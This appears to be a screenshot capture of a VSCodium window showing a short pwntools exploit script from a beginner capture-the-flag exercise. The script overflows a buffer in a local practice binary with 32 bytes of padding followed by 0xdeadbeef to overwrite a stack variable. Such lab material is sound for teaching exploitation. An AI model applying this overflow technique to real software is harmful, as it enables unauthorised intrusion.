 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
C overwrite.c exploit.py
home > crystal > Desktop > CTF > pwn > binary_exploitation_101 > 02-overwriting_stack_variables_part2 > exploit.py >
1 from pwn import *
2
3 # Start program
4 io = process('./overwrite')
5
6 # Send string to overflow buffer
7 io.sendlineafter(b'?', b'A' * 32 + p32(0xdeadbeef))
8
9 # Receive output
10 print(io.recvall().decode())
11
92